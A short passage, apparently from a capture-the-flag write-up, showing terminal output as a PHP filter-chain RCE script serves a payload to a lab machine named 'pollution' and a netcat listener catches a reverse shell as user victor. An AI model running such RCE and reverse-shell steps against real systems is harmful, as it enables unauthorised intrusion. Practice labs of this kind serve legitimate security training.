 ❯ python filter-chain-rce.py
[+] Serving at port 8000
[+] New session token: 86gfd6t2c6ekri1vg7en7iiq1f
10.10.11.192 - - [03/May/2023 16:39:40] "GET / HTTP/1.1" 200 -
10.10.11.192 - - [03/May/2023 16:39:41] "GET /fpm.py HTTP/1.1" 200 -
❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.40] from (UNKNOWN) [10.10.11.192] 41152
sh: 0: can't access tty; job control turned off
$ id
uid=1002(victor) gid=1002(victor) groups=1002(victor)
$ hostname
pollution
$